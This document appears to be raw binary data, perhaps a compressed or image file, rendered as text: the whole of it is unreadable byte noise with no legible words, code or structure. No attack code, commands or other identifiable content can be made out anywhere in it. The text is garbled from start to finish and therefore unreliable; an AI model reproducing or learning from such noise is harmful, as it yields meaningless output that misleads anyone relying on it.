�_Yd�Y�ď��`z3
��Sj�=�	ӝ�
��w�bX��2?�Z��_�GN�V�.�hf`I8=9�U�Ö�o)W#�/P�b�s��=�ށ�� v#�O�ֲJƃ�� ��5Wl�܆��Z�����:Ӌvk^&\�ǡ��Zo�	��)�4��N;`W�=ϔۉأ�`sE�m�AV�ک %�Fd�b�Z�"�ҧ'�Ԁ�q쿝 H��H��(DN��d�>�"�>�۞8���-l(o0�c�i�Y�fJ��Z�tN���S�;�( �A=��7�A���\Rn��tݧs�_۟M��▇��aEވ�>9�)O_��y�R�*.�V*���kfwDw�b�㙵r��l���	+}�����Mqc��v*�\����%��*�8���A��+
Dc4���X|3j��ß>P@S��t��<�޽l3S��jϖ'�jov�6U3ay�~��XH���+�Ȣ;;m�3�x�fa���c�Q�z�T�����s��o�5��4yp���z�4�Q�J�-j2D�d����������̧�ܙ�A4�-ZI��-,ʓ�����P�]t�hM�ψ�=����&�z��#��&���?P���2��R:�OoZ!�%�Q���(.��ɉ�
F��� �]W�LRvwD���M�L��V_��<JΕF��r�j��-.�����2r�m#О?��dTb�ƤZtCm�b��d�v
�������Uo�3D�GIb��_�n.m��rs�p���}�k�p�rz4�OC�Y��D��\/�9!���8{;��]Xc=�W�L�Z������ � iGn�����M	M����m���k�n"���t?OJT*J���7tyΧq5����In:�^�"�.ySn5,8\�{:��9�ʾ��EEc���Ւh��Z\nԘ�g~~h�?Q�ʰ�F.	���F}?�)�h{e_ j�;����ɿ�wP\W�fW	s��p�U(��О�V?�^աeh��}���s����Q�TnD#�Q��? �i��!����د���Wsܧ�hb���������OcJ빧"Do���Z4%�!��FOZR.6��Cԁ�sStP���	�=�Y��L�#9�@�ǆS�H�*[�Vbd�W'�Q��@@��B���`Il��_^xJ�-]٘�����c g�����&F]�A\8�Sv6��?��Bw�6��ӯ7`&�p�O c��@mP�3����z��'Ґ� ��~�*0 eN��ĉ�v�vE��7�A�\
�OVH&-���+5+�;�
Vn��	���MY�����L�A�}e9�6�uj��C^6_;b�w�b�(�ô�V�c��W��)�d������F��OǶkU;ѕ��v�>E���v�w+Vf�_��rƼj2�V.�垧�|G�:V"2�E�y$�,O �����l�7��	a���P�����1��s� ֯���cÓ|�fў��k�"� V\��!�G�ЊL�*�S��t�-�o�v�S��{g���ݎ�4t�-��no�^k��0$���ɻ���r�?�-�5�%��� Ǐ� q^��#�Q��[=9��eX�>yo�(�QP�i�EH��\Jb�F�(���늮e{����I�}.T@�Tj��
�O�j�5ί��.�-!���;�bbu+�ɎC��T�Ji�Y��@T��nNY	et?���[����v!Ү%���I�"�X����{jڥ5Ȧ����a��ѵ�kiu�Jn��C�O���3�0��4̖��z��q��zA�_�C <�=T��ޥA��fi��_�ǬA�/��d7|@��֟+h��Ѱ6װ���kK����x�L���s��ҹ䝵6�%=Ǟ���S��9�nr���OV2���^�Wh�"��5g��cm����� �]����S�KSJ9"��/��S�Cd�%O�Ǩ�W�z4�����?��#�8c�g�l��ܬ?�=��ץp���S�硄�:2���_����g�xoVy�s�ۙ�N �\�����z�ғ�-�u�N<�����'K��:<�A�%!���cz���[�*K���_�Gh˞9&�ԥ&t"7@Fs�T�LX0$��Ч���;.�J�tĕ��>����\��4X�G^��sL�Q�	���Kh��s��T7d'����?�%+�.V�\����9Y%���& p@�j������3np �~�՛>I8�����b����#%�ϵ8������'��I����=� $RY~���b�m��,�A�4��8̊�H�� >0�MNħvݣ�{b�����p;�砥��iD��p�x4\Iؖ5�y���������(��ת������ ��!�>a_=�������eφM1��y�8nJ��z�D�R쨥1��ʏ�榲��i&|��L?��D���`�<�q�׉���iw:k%'s��q����FDqL�@�˟lr~��xJ4�{�&.N�2_U3Fo�P��*���'�½�4u<���H�X!�wc�Y��̏�X��~5����s��M�B���>L%�p'�?^y8�>c�����R���T��8��ps�9�u�i�2Z��R8	1��	�������/���ډ,<��o71�r~P^����F�t���c��)d�(\�b�d������U֯ ����7�̯:��`~�?�k����v�l/�N�5)��aѓ�2'�$gڴ�gJ2[��Е⸰	��,Tn9��a$���_��̷��W��Q����v��G��qwEk�������^<�`����]��(�e*�"߅�	���Ͽ%mo0%�c�s�v��@z�Kݿ`�U�cv���f,k�l��=�pk�I���f_I��5�2JZ�Ru�s�)q�lz0��(�U!���f�M�m4�b��B����0�u?����T坋�I8��gN6��Ц�A%C{�?��^�9�D��&��	j1��[�����v��g���E:wF�*���:�ю�b�{&R��`�s��^J��Q>�O^rwG�~�� ��Ι��ҕS�D��|����t8#�5�Y�0����=���>G����"�I'��&n�KS�^rG��x?�~s��Ĺ.�����g����|�ri��2$9�3X��C6�fq���R������P�@1�`�ڟ3��Cץh��Z�Wn?�f����o��Z��m �Y �9��jy� Y8R@�� %���Q���5�g���¼M��I�g=����|s�KB8�'[�6�e/�<�F3�=hQ��(�ڀ��;��ީ$�Vvp���Ұ(�pޤ�Npnh�"��3�3��1��w9��sT�$��^H��n7�2�р��vD�jL��I�:W3����t<C�������1Ą����u��^�z=ZM�)�X�nyp͸��5�ԶG�S}��	� V�+�2M��s���=֫2��cM��-^>)⤟s��ϓ������!l"�I\�d��?�}�9>d��ח3f�/��-���Rou݆����ۡO��<j򳱻��2�V%U1(�ԑ�5�&�r&�	on�vi��H�����?�pb)�;i�&bx��8b���ǚ[�N>?�sS���o*�Z�s�����Y�FW$�b#f�1v�QkH�B���-����5-Z4���ΰ2�vtV\��#��U�z��WFF�|�J�3��P�)^������p�R��N���]Moot�����S�c���.)E�3T�)��8�`%DanX��G��J�PLw)��������;ơ]KK?�8�mB-;�l��ic:)x�o�
�v�=��R��y�%��_[��#ĸ�Rc�'����=�W��v��H�� k���B�¾\��%@���r>��8�ɞ�9���+xj[Y&1�c�l<��� ���&���*jn�ecS���k�1�5(�'C�\�>q��� ��W.".�[�����]!a����
&�p�,6����#���ϩɈ��7s��r�!�$z�J��V<�?gR�m��\Hc��1�Ň\d�<C�+��Sj.'����T���g��>1��o�N�����m�$�k��8V�ʌ�l{8{ѭ����񍷍fx�M�̀�2C��G�l�+�d}�%��8;����M 1�`Ta�v5�(�����wq�\�a���C<gڢ����r ��""�����7.����� 7��Z)�KaC�⡷`Y��c#��f��px�)\�aTt�J����'�՗=�Ǳ��W@�fM�spހ��~����"Fb�֢@=T��rqҤ+1``��@r98"�= z���?JV�|��G�IQܚ7$g'��������4(��x$ve�J��lJ�Y�>�5��Z,]��J3}@�bI-۞k�n�@h�xKS��&�A���NÌ~5��c����`���t?>|3IkV�@V�z9��û�˨�����$�]�Y]�=�m[���^�T̮]�8���כB��	�w�ւ����	���n&Č$�	���b����x�k�浫����B2��|�����y�v��O��g�+6����e��s̏�>��Q�W3��z��),�#�x��0f��F0O���H��U6��{��ʷq	���N��8S�@�kI�N��V�b��FH#s9�a�~�ӵ2(�V��_�,��ؕ�ny�>��ΜGZ�z�u�$Y��Yp�H�FO�V���:��Em%�`���=I��V�r��r\�i�m��Qͤ�J�I��H�5���΅=����-��:ea�]�Y��@�:}*]r]U��˧0��UA\�x��+jT�+�V�4le_C ı�Nܿ�~����iƝ݌���|�	��F9a�x�A��m	Qi�<#�g���˵.ǖ���r8>��?\���;�i+�l"&��J%IS����D�ǮA?S^}T�N�tR���h~)�&ra��6�7�A�`�~u#�i]n���"��kh��?�DD�����s�~Y�F_Vi�K�k��Nvy&�����I1���ʾ�K���E�j�^���>^����:�-z|����M�X�� �אj3I��I�g�5��� ��OL����A�|�g	�\��uG��)F��O��Ƕ�� �6��MB��˻u��Z4	�`��	b�2�i�mκ�EE�MdiD�	t�$$�䪞ѱ%#��
�ܵ��KBY�J�oZ�M4Y�m�>��V��9^���Өҹ3c�#��7�l1�,�qֳb&ܸ;x�T)J�[��'hc��S�E�I\ �8)sI�!R2���֭4�.6�u��΀g=��j[�%�&�'`����\�>7��`G+�� JM� N�"�
s�� �~� ����� *�B�ߎh+�����+.8g�4���c*A��<��--	��	���Y�j1� g#Њ���0y^��2�9=�_Ҳ�l�p����2�����e�l�6�~�v
��~p�_�^$Դib��9�l�
��L��ŜX��ɝH���WiZ����l����8ﭢ,�#�\�ǧ>�����Vv�^�>N�9��uU���w=�*�:)&��b]��\������aHX���:w�׵I^'�UZg��6��J�.ca�Ȫ��
��g�5Ҵ���4�.m&��) $DZ6'h?t=����y������k4��Q-X�-���s�!�L�Th�i�=Ə�m�eRr9���9��MN6����:�[ir<d�O-�dpFr9�R?
�٨��5��*�z(kUh�1������9�5Q��EJ��!+0��p���H)L���Q�Ʈz�-�]���c��V�B�'�~��:��+&۹����� ð\K�n��/�����#���$�&�����>/�&��I>��YC<����p�&���-��P���dB��7g9pO~z~5�i���u�k�<����c�Of}1��7�S�FI.�&7�Qd=˜�u��yjtA�3��/l��*�Q�%�,����
���O�^l���g���ڳ}��;�I"8�̂26�G�������w4�Q:]���z��O�L��G&s�����?L�I΍nt�:�kK����~-�U��H�N�y�NA�~� �}��Ǎ��-L�u�P����}}kZ��ˆ���=?�b���Siv�(�E� �d�z�_9���9C��T��SG���&��h�E��Z^X\��Z8@�H�#$ddt ��k�,Ҝ�����a+G��?K>x�x��M��R��`��q�%���H�uS־j���=�kt��T����hϙ\��2�nW�IݒD��l7�JEDc1�}+6��E��a ��(� l}Ӟy&�Wv��?+�i��,A"�H'=zR���{��>�<�>ՂΤ�qߊ��/��׃2���{��{ݟE��� ��g���ʀ(�K�H����qӶ(.�� t�@ǃ�����PԱ_� zf���R��'�1�Y�FZر�x;F;c����c�H�T&�ǻ ?S�&����呓�I�M�ث#/��_Bi�R+r3�y�/5�����ӄmUi�� ���� �~*Ӕ���Ҡ��	?�j���'N>�>-{�H�@<�T� ��T���m��C��үn��n-�#�WC�y  MqF6��m�h�Rԅ��N�dA U��{���k��E�3¬ۛ��ci%4dd��O� z�:�!umD����2�a�m��9-�� ��|�#F�}9��R�ᔿ8�pJ�ݎv�6��|������G��&L��b���ˈ\�7���j�׵rY��5f��%�sJ�H{eZT��܉��)�ÚT��n�NX�1��8���jF��J����ۥ*nl`�	��� =ꩻ�f��R��Ȼ�޸`�0��8��n���?g��{O��u��`�*T�wu�s��j��4�zǵ� aY�>?�t�";�[��d,�������oj�3ww;$�g��Y�ػhi�"�=e
*:p�y�3M��{;)�+D���WG��k6�@Σ�8������	��S��5������
ሗ
0]O#=�	��ni5c���h�6�n�t3B����E`��%r�[Z��̺`�.PAr�ߐO�_ֹq���wЕ�sKm$J��� 8���	5
��'O%�^�y�\yMn�����F�����
�#�$��� �o�Y>��۷�E��偌���;�s\�~-�J-��(F�[H�g�kI�L6��7�}4_����.
�F��{�`���՝�g�y����jsm#��J�=S�猼M�}r����xf�ȆDc��J�oҾ[4�BT�w��ښ���N��o�� ������&�+�&G��ąa�B�ڿ:�h8��v>�)X��+觶��R$Q�NA�q���+����q��z{���E��U��z9��D��n�2sHCDĂ� 33n*=s@�B��֝���Y�vK}+�i�k�2w�ϭ/�}�r�c?��*���R�� �O��s�(#��W�Ov|JDO�����vcJ0R����b�r8�AKD*�ː9# @�q��$]��Q׌ w���2i %@H+����	c<~y�R�t�~S����4M\�B��<zSM#BD�<�{VnV`T�4M
�@ �$�Ú�Ʒ:E��L�+���:g�uz�o��[����)C� ����\}�K�+js��#gg��z��C�s��;��u@��o#��[%�pg�"�g*�.��Y�O��)��i7��U�H$�'ӭ}.	sB畈�l���f����K+3n �ӎNk�M-1^N�L����v�9ue� ?���Ms�݊�[Á�"�)9�� ���� �x�Y��K����&�El��A|ݹ�[ӨqW�R������2^|�m%���E'�L����!�(8�NJ�V���|��6��NQ����zV��H�h\���v����?}I��n��g������j��d��n��F�9�_�)󐨴�^���-uD���Q�ϛ?�³��V6�'̙�����jv���J�H����ȟ{�9�^1�\�ܬ�PnN�� ���I���w�գ�02�㏚"G�hu"�W��/�/Ŧ.��)C��GLVN�J�v皈��B�i�'��o/R�m����(�_�"��ь��R���E�0�<�e�Qϯ4��z�F7���uĖ7�TV��$a[�_QY�sE�AY��w�]&dee�s�?�}ϥr�hhvCTV���|];�o0���
��V��'��C����{G��$�|	�O��̇��yۑ߂9�5�8���v��;Y�5�k����<�	b��H
� ϧҾ�/�ʵ�|�;�SR? (ӦK�ј������Jm&o�R�g��������+����TeC��Ҿ'0U}�I�I����W?H?���v���wM���h,�L����{������?�W>��%E(����z���͈nW ���w�"����W+0Z��RO�����+��;�@����=O4-Ƥ�Ws?ldPR�R����� ���h��y�=�i�7!#<���[.�w'��sk`$��ef����ZEݦ_�z�n8�lv�������D��H�+ؤ������|�}.�pUcӹ��f��%��:���_1\ĪY� �8$������N�9�Q�~����iܕN��=i7a�I \���d�+�e8
9�ɡ���=�JZ6�̄ ϭf��;��9.-d��&6P=21XVNT�4�ď�� nM�<�e]��t�܁��r�t�Q�ϗ���tR��<CĀn9�m}�)sA.ǅQ�C�m{$��n�Y˅�qױ�WN���?7�y��ƐM��۰a����I�V#vn�>�n"QT�yJ����V�.y����k�c�FV`��
p009��W���ڰN(o��c�y�sf]W=N���:V��F1ӡ����.��J���\��x=O��/r�­9I�`~ξ�O��5ؖ=ҟ]�J�=Y	�$t�Zn���$�r�=�iR�~ΚF�-�#.�x� �\ʙ>����z������;�TMg�i7�X�ͣp��ep{`c��T��n���_����$Q�\�0�����yԛE�lvr���f��g$F;W,�۱q���f� E}o��]�-�2D�q��n��5>��>�=7��>�D�eO?H�K)،#��܂>�(v-�^�G�Jxa���׬�<�~ɢuQ�.6J�C�lR3i���zLl�"�Y��mݹ �� �8� �MoF��-]jr����^U5m���O�z�K�~��A�������j��]Q���n�����K輢]�:�jɮh������1k]M����c�g�n?B3��^�&�\�O��w��O�������W�{��5������O�^ҏ;9Oڇ�W:m�� �^�PkE�A�~��^���d����g��a���pZ?�f��1� �p�O���5�_�̨�r\�=��G�ud����g�!T��d����b�)I�>�.�����ػ����>����"Kq��׶`��n�=۝���x�|�2��Z�ۈ�����>����K��巘	�%apA(ބc<��Et̠vo*�1��녫-��ȣ��L�R3n�y&ʕ=k�,�pX9��C 
���(LŁ�����R��
�2�H9���cJ�L��ʆ���'d��:�p.����t>����I�tPI�q��T�G�]$s�2��� �7(�f�m,`#̗ac�@ �$��Q�VV���E��~�_ ����-r����iRt��	��]�1���Nx�4w����ߟto5A�'x��(�E݁�	oO�[S�1r\��3'�Ћ���K�V��6�Ԥ@�E�^�C.T���_�&&���6��F5������c�9�Sf?��WTr
�����w��� g_چ��ީ�پ�m��h"����	cb�A��k��`VjW��ۃ�G{�ע|���yJ�Nۮ����{�2ܤ�B�$�ɏsSd2T%�g�ܙ89�2E�d��w9 �y����!W6����}j*&�ʻM�ߺO��躘8��4-���t��V�2v��Ez���zi��ܬ��#�{���� ��s������ZW�߁�D-/��p��ؿ����iM]��"ѿ���Zcȭ"]m������k�pRu(��+�U�%��>2��@T}��S�w��9����48���5:�V;��G�nx�#����q&�vT��O·ɫK�`m²���9�**_٦�d�9��/�{�mc2kQE�q�o���>D�%�w���?�m�k��D����ot�JU��MI�E$|��}���rm9r�"���v��ğ˷J�r�gT)��#��5��V�bLys����w����m�#������M�^5V����~R}��kԽLc�B��]ٶ�F �H���ך�Rm6iql�_����� �e�]X80�t�v�هnM��ҏS�4?A7���n���V1���.Q���{f�6�b�"�c��޼$�m&�5�E�y������&f㦇�~!��͌�i��CU�n�?��4+��FU���hr��@~Y ��/��J6d{)�X�4l,qI!p�#0H `�*������fr�Ki,r�ztɧ	Z�]ͣd�O���B5�-b*;8�)a��[{�A~�+6���`
ƒ$��'�ps�q_�%
�{�C��=w����o<=�y�P�9Jm8Y"���X��\�~!Q�~�MzNP���)juյ��8,#'<۽vck�et,.�u~�?���a���)F����(s�J9�0r��'�q_-���N�v{~�%��i{�j��Z��&Է�Wz�� p���ϧJ���w�b����^@�L����_���b+�Int�|�S~~c�����*[����MX�\�4�N��ME�RN�w)�*^�a�;Q��� w�I g߃�zP݊��8J���P�I�U�����wB{2֣"�y ����~�һ>3�����5߆�A� �t�$������11g-^�>-�W~�i}�e��ݸ��_eW�џ9Oq<P�ǭ�;�d�1�B=�A':�[媴z��;����ǼR2��b���0�c�����9��Cӊ�����ݮ}�k��|G���vay���d�,������ί*�z�]NZ�����e1�>���2M3�>�,�"�Q��Rh��(���N=sҡ�pս	 >���.̚=����4Œ� ����

����ùj������
��čsg��݅��� ������[����Us��S%�J�8<`��
� t�x�㮅Ox{S�m��w��LD%�B`3�(�*1���5��r�H������~*���umgT��tۭ�qj�#`>A!���W��c(��c�0˫¯;g��e��6�2��<�##a?��޽(ʓ�<����qH���?�s�N;��T�sԝ4c�n�o�7@�n�'wF����i;�4gM'&����csm�GTk+#o�Č{V����"I�bx+������4$��6�#�~0J��?�zp|��<�BNz��<�=p�[V�>ƌ�:�����t�~���Qr��ZQjކ%�ơ/�u=D����.�Cr@���kI;GC�������,��y{s�wm��1[9��p�Fm��=��3�.�Lg�����]�X=�c�g?^���>���L^\��Y�~U~���-M)J��g��Q�~+�C�"��� BY'�&.Q#b.ca����בڷs%Ҋ4l��x�G���d��@@�]��}3�(���M#̾=|�|!g�}w�����G��T�b8� �覤ѕG���G�~9�k�&�[��|�|��� k�Z�`�I�#Ξ6�Z�F����]Ei�-�vJ�2�C�#g�kG���T�0��`���Զ��ί�0�s�G��q�r�I���%b��� ���j���^FH�?BkhM9^��>���u���%�?3�.���6��� �_%đQ��{�-���3x�|�M�O�����9;K���c_3��*NzX�o����Y��5�ge����$/�2�$s�����i��b��>k��?�>���1t�߹I�xl�B�ƾX8��sߚ����4i
��rg�^h�n�}�j���W[i�	����5ynM�rkؚmad9i�]�d.	����㱡���cv9�ҳ��q�jj\�Q�}݆=sG3e�D�Gs��H���
�
FG����<��9�������g�&�BZ`s����泲)jMj�.���kXf]�a�H@���j�_�S���7�.V�m>E%.!h�>���iM�ԋ]�z�ܠ���Y�ѼA6�w:Fַ�C �Q�V*G�J�����0׳��*��Y�#״�]R�l��FBܩ �3��)Svъ����i�g�-/"�p-�ZDh��Q"yQ�UJ�FJ��C���q�6��� ǳ��`�ӎ���Ϣ;��� �ǋ|9�+E�4�ޥ�����Ibر�Ѻ�s�}k��+P�QR���Q�
��}��16��`I�����U9��>�-.\V�ܸ�ȨEb��q�AqНM�����ԙ8*��
*�zϷ�t���y}ﱺ�z�5����4f�����4���/ '-�1�W�Q�x賮�ψ�/�������	#����[p<�����=~/�.��s.ϲ����b�j�b	�h����.Z�G�_j��7�|B�\�[��K�/*F��2��}�J���.6>�7��������#O���@K���G̫���kإ6鸟�ԃ�Dv:���V�d�Պ���G'�ןuz-sGC����uQ,EN#�B��pO�A����(�ܮ��	x*�Ğ!��uH�G&����v�\�s�|�O�n��s�}S��|�9t)��/��yPƠ��$gnv��G�rL�"�vx߆��yቯ����/ä���(ڋ��'���=��{#EV�ѝ�Ï��>'�&:4vR�r�c��Pwu�q��ٸ���	F���?b/����ȧ��$�|�I��<��)�rcYIKc_g_�?�Jo����Ck��$�B��c+��H���T{6�G�
?`��!��>u�P*I�2��V'vҶTݴ3�������B��96x������=9�u6��]�	�-d���]����	��L��5c���7�D��W�/j�ԧ���@���Lr�[��G8��X(<c�׻���Sr���<�?��Kf|#�5�i�O��nY��{k6���jP�7�%��~T#n9�kyTp���zT���:� �6J�~��֌�r����6�ڸ.�o�cRq�gv���,i��6�_�n�&# r@9�J�ꦙ�ц�}
�7���Z��h�3ʕ��ps���#0�ٔ�����6��x��ј�"�q��� �� 
�x�Z���dkt~���H[߁7vpÖ���(���{��F����5{�6���[[��1��LXǁ�o�=��+��w<�2w?R�c=SK�>ܮ��G*�娙T�����#�'2�g$�]u��'����X\���lm	��EyMI�k�$�Q�\�'*�����Y�.�Qi*�NTg9&���+"������CJ��Xe_@4�X���=�I�$�����C��W+�pB��ʳ������N)�Yj5�|i����))&�V�6V�5�@y9���Qog�0ѧ��Ž��Xg��8�_�>[��)O��E]ǁ�����������^�e�u��d����M����� ��cq���
�Jr��#�����O�o�/P,������k\q�A-��M����+g�[�2�ª? +�X�C����<9���h��5�W�+�ۡ�e�Z�7y#��q���幼i��h P>P3�j�+��mâ�w�+&��J��)(x=A4�,�� g � :��h=\����jǫs�å2���	3�Hg	�L�Q�>�*|�71�܄Z�q����c���s��ri%Ӝcv	��N+�u}��?�v5,`v֯5 �����s���EuTQ�t1�qz<����)@�>�ma�C��S�c��T�IM�	���?��<G�n�>��y�?,�����G�^��>-�;ȤI���d���&Lq���%�ό�A*��.YD[��.�<��ݭ�\�'�}s�㨚ge)^)�����T�RE���,j�:�>�V���3���OC�|sំ>
�W��?�2�����L�����xׇ��u&�_e��_�M���`���+\���F��}�U8y��,�rrH��5�4)�����}Z��Z]�������|-���'�߉u!j"�]J�R!�Y�w`�=����JQ|�-u^�]Ϣ����v��j�0�j[�+Մ��cR��7L�9�z�괪E�A�U\=Uf��9�9x�E������E��.E��grn �e>��b�j�#}MҚ�=���0�@�����:Թ����pɢ�2(,�FB���wC�sj����ldԙI'�=��:T�Z�F�m{k%�c`kx�sT�M�y��;�KMW��D����.c�P�J�rB�� rx��u���/ըUm��8��'�쿦��Z����rK�Vr����y���MJ�7�
�-���K�/�o�x[.��9|��d�\W;�&�vQ8/��ls���NX�9��
�`dd{TO����]�V| �K�=���*���ps�a���{7#(7!�������8���Mb2��<�+�ξs��W���N��j}��\�R�~~˺:u-{�rZ�)1* Vq�?���9�_	��x�l���>�V4)])j%���7�o� _�� (�=~�5�Ҡ���ǎ�qL���	��a�������_���X����L<�qǔ��6O���^^g�ԕV�Tj�r����Ǯh��@�W19�c#ۃ�|���]lu(�Z�A5���Yv*�	����X�X4��>�Z/�Lw1`�� Q���1�9�h�V�%t2& �F*$��ʇ��w��1�#�I��S&�Wc��v
����r��n�P���_��~x��x� �tZT��4��]����U��o�q����M���}瓞W�r�/����t��������m��ݵ��y6����E`+��6]��e�W;� ��N� }���q;�������K�����z6W=�ZM� �?S�q�4��"�IV����XآE@��oZ̐@ ,x�Pd��Y�2n0{�YaT 	����J�1�;��hv�Q,�P�{����E�bk7{�< �2p0Cv��{�Ű�~U[�~q��Vi8ɩ��ĸQ��n��=A��l?s�taݤ~px�O_�U״h��o�\*�:!a���~Ҍ�ˈ�R.ie`VC|���I�^����ܭ������cw���\� 1���M;c����9)a���c=�Ms+H�b>s��6q�;�W�e�m��SMs� ������1ExfyF1�8�H�	 }3]u��[Pw�~�x�N�>'�׭w���\͐;\g����CI{���� |�V�;M�[��8��?��GZ��;�9B2���_�hO	��/�<ĐȒCp�1��;��G=s^�*���9j��'u����'�#��]���������#�E�D�h>���3(�ⶎ"&�u�/t�?���N�6�?���U��ْ{KC�.����݀��^׳:��R�iT�����+ �c�44��D\G����\�%w��56�vv�vs�=?�q��:��v:$3�)�DH�F+zn�9��|�߉�<�z�g�������`��?A��<H����t���Zxr��2YH�FsZ&�9�C�x*��ض�{�W�9j�NG7�x
5fe�U$�*t7��3ž�@���#�ph:\�>y��>����W���ֲ���R��8��Y����|J�5P4�ύ�I�I�d��^iW*~L���ˋM�>�� ��x���/��H�+�.��cK.q��B1_���9֪����k�)=�GT�_��i�v���C �%�$�^ ���(�={���p��=%��/
x�G�&�D���n,�o2͢l4e���zV���|j�F�����8����#m����kR������7IF{��\����/Z�w����C��s���u�շA��،v����5w�pDd��zU�&�'u\��+)ۘ��l'�{�U7�Ǥ�OS�ps�O���Kv��ݷ*;�����e �ך��1q��N_�Ϊq\鞩�4˖	.��O��k��b�~w�4���S�N��Ӿxn핦�ulG>�t3�j-��y���T"�O�x���r����|2؄���ϧL�1�6q�x I#�T�s��3�� <P�Ģ5$�c��y�	T��rN(X�h9�f���M"EbFz޳E]2E��7>�~�4f2���l�5�ؤ�ɕ�?犂� ǻ�PZV$r�Y�52�x�y��b&,Pxݸ�\X��CCz{T~~~Ѻpѿh=eA!g��x�ѯ�]�UE,2�bt�flR���8�����RV8��Z厝��M��Ym��˞I�+ΩA��&vS��ѳ>l����C5�`�������O_�_CƔ�U��#����L�e+��H��K𮪗t�{��U�r�l�}����HW}��qd�7#��~9��T��Y�V-$Ϭa="/$����%G9 �r����+�	�1��S��W�~[�
�p>h��Ew����TvV<�X��n��f�Yb+EZ;����D�{{�9b˞~�\���Z����K���۔� q�$qJn��,i�W1otI#B[���Z�[�Ѥ�Vf���h���/&��FUZkCξ;�pC,��8=�{R�R��#��~��K�i"�,p2qU
�U)�1�=ð�c]�r�]*J[��Ժ��E݀��f���>���RU85h�.r>'�PD���ǥg)��t�+%�CV�֡O�w�G+X>dq�V?"u��|S�8��{��xmY�x�k��Eʔ��5æ��#�?no�����A�_�r�X�?M��YWp����%��u��9����g��T�W]���Y&�Ŭr����@
2YVEQ��ϭ{9�(�Ld����y�i�Ӎ��^,���� ��_i�"7���$##��d�]
K��[/�8eRT�)/3����� ߴ\V1�?g�uآ��V^ �R69�X�Pƿ3�0�a���s�0�u��ǣ뉩@�� ��?��,���3�OP}+���:���
w����I4��+6z؃Cw
e;�\��`{��h@&_�NH5��_4��g���n ߭E���:��V�l��,_1Ϩ����)�r�s��J��=�A�EY@9簯�q5Iv<,f&�#�������{{W:��2]��ձ��^�$,��d x<W�
ՎU�̮��G 7Oj@��|�	�����q@'q�lf8 ��P2D|��� <�Lx��@N���(i4�� \����.;
��d���X��Nq����4�cd�sϥKVv� Ae�����N�J�4�����e�fV��[]*�јQ[��rk��9��U='�|�q����gK�%���ތ�#��T�;.	=�EVF���m��Z�<�G�χu9V��_��VBB%����s���NK|e�<k����&�f�vX��6��˸��mJ��AJl�� ^�� �I����� ���mWD�D[W<�AIc��{2�
�ت��b��?ݣ:Q���B�f��z��3�궷q�6�k��P��s���a� �.�)|J�y ��D�0�rd����?�3UV+��5�w�"���~U���#���PFo��s#9S�-��q(X�=sT�9�M&%ݒ�
A�v��>SM~"�pli0ǵr՗�s��;��F�y�T�# z��
���u���_�w��7!y۞Os�ZM��N����Z����2�B���D*�؊���z�__j��xS�Xr�5�^kУ>dpU���=o�*�=O����I�єjk���i�Ƽu�m���7Ķ�`�c��J���ןK#����Ƣ���O���3����w֊\�M�؜�ۤNq�4��zן��ժ[��ZI~%��u�� e�9�I�8���7��?R���.�jj��� ���mU���y��㷁.#;���`~���^�>�d��X�ʡ9(���>*���`�Ԧ�fM@4�Fn9�;�і�(���Ķ���σ�6E���&��zM���5����y��_Y9n~�~ȿ�r~���ē�oŷ�|�pD��8?����1TaF��mO���L�xo�>���>e>��IY��B�%T�-�4)\H>�c�'- �$ t�s�M�@7�o���Y9Yj5�$R�p͚�mc��?l�SL��H#�k��>�B0��ͫ�g�r�{����1��#?�~EV����غ��O��*c����VX}k/Sũ7$|s}2%�l��ҿ�K�~�>b��Pz�!7d8���8���@���3���=�J
�6�n?x��8C�t��AA)����X���N1AD��>l��@Y��@��X�$�v9\�lRZ�|s:>���wJVF��9U �����M+ ��U��Q�fTE��l�'��+&Q��#�@�w�ޱ����h��� ���j{����Z�]>K��C#}�&�N�.I��'*>�eq�� ��吸I�`�����������<|gy3o�Z�Oz�����L~Up��,i9^Z{^�y�����p�g �a5wcJo�s?O�V�pRxÎ����V�e���Z�԰�L:����X��)|�*?:�?�-����Z�ZGĥ�Y6��V�<#k~��6�Κj�?]�rXD�{�����f��0�G����D�ژ���[�dp�We[�(�GN*g�Y�S�8/Gqq�bi�P�o�q^�U��r�Z��{ĶZn��f�pA���=unF��e��xlAƲ4.�׎���Qū�[l��Q�t�5X���V��'��� �!�Q�Ⲅ.�UK5s��Me-�����8LlÝ܂y����:qV��b�Bn�=�u���1������ն3�-A
ϓ��gL[h�|M{��z�or����Y��4/�Z������I'�SZ��:NLMsn~Jh�W�v��>Ef�L��l�W*n8)�os��~�0�/�'O���i��	�J	o����c�$WFQEKK����s
�풃�s�~�e�&�-�ؗ�д�y
���a��E,5[�L�UmZ��ϋҤ�uW�/.蔟BA�t��y|qiC4E�{Y��K�a��Kl��,��FkF<���vl�v� �>|D}S��߄.nY��&�]����>~�_�k������}��a�ϵ�) ��� '��5��TjW�E �8�'�\����{7�MCmh[Ԍ�=ECJKP�����<�c[�A���3�Tkfk���CO[}&)&_�F-��`W�<mU��Zod<��G�l{�H~��϶����킂�;
�6�ש��|Ey;��1wq������/S^vЂ�S��=�gf!E���$g�4Y�a�8D*@?0�+4Z�l9$I  s��PC�+�/�[$x�
R��x�n�q���AjR�ԑ%�J� ��'��	�l���5Z0.dRF2y�����	}�%�iKD]�$W*I���gtRܐ\I�0=;T��w��h>s��u���HIo	Gn�<Vsv(��
;�������Y��.���h�]J���}k�.���۹�u�0˹���ᮭ�&�|ٖk�F
v�_Q��_l�)#̲�ns^<���Mre#�G$���޽8A8�5���9_�&m	����˸���8?�*�OT���r��i���/d?1�kH �?>j⟱f�ݙ�a=�֯-��^��s�q�c>���jH�>����g��$��|�1�$�3�����)8���������kmc�Vr�����y������U#�l.�X�)#֭J)Ө�5�,���W20n�ȼ+,�,��@2�5s�{��!� ԭ�%
��$�9����b��ty7�<#�1�u��W�X�������\�z����co��4[�	�0���T�_޳�>������# �MsR�̐�l�������V��S�I�vZ�J�[KdT����OSwԱ}�d�W|���;��M���q�x��X�}��J����ҳE�I�׌���ٕwp.�*��?�P� �|'�b�`���������j��Զ���sᏇ:c]x��U]���SВ1��\�U
*ά*nM�˾,�\�h�.X�+�;7 *�u?�#��a:YM8��>{0���dcxN��XB[tp�q��0Y?[c"�}��i�����}��oĭR���O#gv~�;z15��2���'��q���K����hڰ�V���D��B9���v㨪���#Q������#ߊU5���U�(��@�#�� 
